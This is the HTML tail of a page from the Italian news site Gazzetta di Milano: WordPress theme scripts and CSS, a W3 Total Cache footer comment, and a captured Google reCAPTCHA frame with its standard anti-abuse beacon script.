<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 422/626 objects using Redis
Page Caching using Redis 
Database Caching 20/56 queries in 0.021 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-26 16:06:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9eab5sje-9Gaz-8_WSYjyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769436368714');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>